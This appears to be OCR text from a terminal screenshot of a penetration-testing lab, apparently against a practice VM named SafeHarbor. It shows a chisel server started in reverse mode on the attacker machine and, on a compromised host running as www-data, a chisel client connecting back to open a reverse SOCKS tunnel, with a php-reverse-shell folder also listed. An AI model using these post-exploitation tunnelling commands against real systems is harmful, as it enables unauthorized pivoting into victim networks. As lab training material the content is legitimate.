 VULN su E
./chisel
~/Downloads (6m 40.52s)
sudo su
~/Downloads (0.028s)
ls
chisel php-reverse-shell-1.0 secDevLabs
lab_edibaldo.ovpn SafeHarbor.ova SecureCode1.ova
~/Downloads
./chisel server --reverse -p 1234
2025/05/06 23:23:29 server: Reverse tunnelling enabled
2025/05/06 23:23:29 server: Fingerprint nkTjcjgv6Cqf3PQL6dTz0pQa3kIopVtbnrsGhnplMA4=
2025/05/06 23:23:29 server: Listening on http://0.0.0.0:1234
2025/05/06 23:25:20 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
su
~/Desktop/m4chines_pwned/safeHarbor/scripts git:(master)±1
sudo su
chisel
sess_cea8a47206677ffec83249fa92250aa5
sess_e7ecc1f2d15aabcf13bb1f79b462ffb6
/tmp $ chmod +x chisel
/tmp $ ls -l
total 9164
-rwxrwxrwx 1 www-data www-data 9371800 May 5 08:47 chisel
-rw------- 1 www-data www-data 42 May 5 08:20 sess_cea8a47206677ffec83249fa922
50aa5
-rw------- 1 www-data www-data 42 May 5 07:29 sess_e7ecc1f2d15aabcf13bb1f79b46
2ffb6
/tmp $ ./chisel client 192.168.1.13:1234 R:socks
2025/05/05 08:55:40 client: Connecting to ws://192.168.1.13:1234
2025/05/05 08:55:40 client: Connected (Latency 758.43µs)